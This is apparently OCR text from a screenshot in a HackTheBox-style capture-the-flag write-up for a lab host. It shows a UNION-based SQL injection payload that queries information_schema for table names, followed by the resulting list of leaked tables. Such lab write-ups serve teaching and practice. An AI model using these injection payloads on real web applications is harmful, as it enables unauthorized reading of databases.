 validation.htb/account.php
7
2
burp
Join the UHC - September Qualifiers
Welcome '
Other Players In ' union (select table_name from (select table_name from
information_schema.tables where table_schema != 'information_schema') as ids)-- -
accounts
cond_instances
events_stages_current
events_stages_history
events_stages_history_long
events_stages_summary_by_account_by_event_name
events_stages_summary_by_host_by_event_name
events_stages_summary_by_thread_by_event_name
events_stages_summary_by_user_by_event_name
events_stages_summary_global_by_event_name
events_statements_current
events_statements_history
events_statements_history_long
events_statements_summary_by_account_by_event_name
events_statements_summary_by_digest
events_statements_summary_by_host_by_event_name